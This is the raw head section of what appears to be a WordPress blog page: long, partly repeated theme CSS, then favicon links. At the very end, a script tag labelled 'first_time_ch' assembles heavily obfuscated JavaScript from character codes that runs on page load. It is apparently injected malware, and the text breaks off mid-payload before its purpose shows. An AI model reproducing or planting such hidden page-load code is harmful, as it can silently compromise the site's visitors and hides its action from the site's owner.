    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>

<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,4